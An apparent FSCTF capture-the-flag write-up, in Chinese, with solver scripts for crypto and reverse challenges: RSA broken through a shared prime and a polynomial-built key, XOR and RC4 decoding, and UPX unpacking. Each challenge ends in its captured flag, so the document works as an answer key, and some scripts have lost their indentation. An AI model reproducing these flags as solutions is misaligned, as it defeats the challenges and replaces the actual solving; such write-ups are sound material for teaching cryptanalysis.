
Do you know gcd?
求出公约数
from Crypto.Util.number import getPrime,long_to_bytes
import gmpy2
n1= 18680935400842120133090782991548100098299141114788036098274292600814484762178879421175852824971602717084073867867453382415307589970440719890918576225495401632854107018246844209327118177917122236073227158593514362850629722223228335334773008682775987859295083444638923726449899310854161394586430943134469559429878238769266114132469166535509030877235272476877484918308883799496627699789051809542538091061550107526246728583019140703765888157806778516567048103700384849598143249322109207879381251223776896702362630437178664824125387477797876186939235800859102380783259361745143574493440078787931593394188675093506492640857
n2= 16308523133405725830120564525574438512803584148781960516042054284309437381876822602134185065101371986717984978566359252072738078020261823966208153922611063201149105749778596739692554295573408850719208215646167050188830459343054219856901871953140988948482577813730729085764541988120049026971705499798003225755018687242522370406495429425494022876627543617474873929054728724093702291448754458748923218635900061398716191201846139296921753782690468189409101899415028480878296408735247604084627019116374444335509072590669239349212479592499426230525792270750612371117196200786891891430446212938482959351978202358044864822577
c1= 534518909595318304521410713148076850830155521838755402438490325620155197496935820831936109252194297244161393310730073882257949954815312409974998733265641354273665213856408848764503848122264972023143474923678585167025591255034150826271791019266426616987355463111138963331008761826310757292765842789380409826387579098421126952331558360737102888876551724241978020305977032047901621477384392409864427091911872691182528938458750707982564581322551517287491916691010743390992018974168703956622998928457142606354825714033609199676987795174032254878017883605565760275857658822315970522114838062469258676628619381342357632179
c2= 10248394002302905069278122013496854496130190499518622376819239887579692634750808499513497018453473232140518824608976734237637842228035017757831938865937098325684711995382081489403971465596662585196007547659143066184546400992333479193424580690897692586491475768279754939199148642035267049092880715299621206567123356521609120801306358100326600900326310677054810032471472266402660807205675696110133573150125117412696328434523507708110949743705536889950671778501402435457354251761692098671783596194430798692942013503015764266392551048702428063161786512924608239609802040937400619384828550050291094616346317726139970219621
e=65537
q=gmpy2.gcd(n1,n2)
p1=n1//q
p2=n2//q
phi_n1=(q-1)*(p1-1)
phi_n2=(q-1)*(p2-1)
d1=gmpy2.invert(e,phi_n1)
d2=gmpy2.invert(e,phi_n2)
m1=gmpy2.powmod(c1,d1,n1)
m2=gmpy2.powmod(c2,d2,n2)
print(long_to_bytes(m1)+long_to_bytes(m2))
FSCTF{0hN0_Y0u_f1nd_th3_gcd!}
埃塞克的秘密

FSCTF{Th@nk_you}
关键的Vigenere


FSCTF{yu@nsheng_qidong!}
ezRSA
原题的板子
https://blog.csdn.net/m0_62506844/article/details/126028919
sage脚本
import gmpy2
from Crypto.Util.number import *
n = 1901485114700245088118015176838411045645808657633721129158322425051110390237801115516544893309422501851747092251796770953642000579931231478667887589988786560834446696408732292786254192492281586457284980263740183
enc = 1199361436656854951826843585559905358018072076349745598865984504434921942249797269971584270541920348511243191511578321283455075109027873358983934024677982086699270397304699932717071144314481599892879445599516848
var('k')
p = k**6 + 7*k**4 - 40*k**3 + 12*k**2 - 114*k + 31377
q = k**5 - 8*k**4 + 19*k**3 - 313*k**2 - 14*k + 14011
eq=p*q==n
solve(eq,[k])
k=13070168166947995246
p = k**6 + 7*k**4 - 40*k**3 + 12*k**2 - 114*k + 31377
q = k**5 - 8*k**4 + 19*k**3 - 313*k**2 - 14*k + 14011
phi=(p-1)*(q-1)
d=gmpy2.invert(31337,phi)
m=pow(enc,d,n)
print(long_to_bytes(int(m)))
flag{y0u_kn0w_th3_P0lyn0mialRing_w1th_RSA!!!}
reverse
Xor

cipher='t~suiFz{aM{aMsMwsakM`wdw`awo'
flag=''
for i in range(len(cipher)):
text=ord(cipher[i])^0x12
flag+=chr(text)
print(flag)
flag{This_is_a_easy_reverse}
ez_pycxor
拿在线网站反编译了

ciphertxt = [
168,
169,
185,
170,
160,
157,
197,
132,
226,
134,
134,
145,
255,
242,
130,
139,
234,
140,
180,
229,
179,
246,
243,
181,
183,
182,
249,
163,
254,
189,
246,
166]
key = 'FUTURESTARS'
flag = ''
for i,v in enumerate(ciphertxt):
if i%2 == 0:
flag += chr(((v ^ ord(key[i%11])) - i) ^ 168)
else:
flag += chr(((v ^ ord(key[i%11])) - i) ^ 168)
print(flag)
FSCTF{8a3ccd61ab7ff9e87acb9c9d1}

MINE SWEEPER
字符串里
signin

upx.exe -d signin.exe
upx脱壳

flag = "FSCTF{1t_15_re4lly_0bv10u5_t0_f1nd}"
for i in flag:
i = ord(i)
if i == 49:
i = 105
elif i == 52:
i = 97
elif i == 53:
i = 115
elif i == 48:
i = 111
print(chr(i),end='')
FSCTF{it_is_really_obvious_to_find}
EZRC4
rc4加密

flag{I_L0VE_gensh1n_Imp4ct}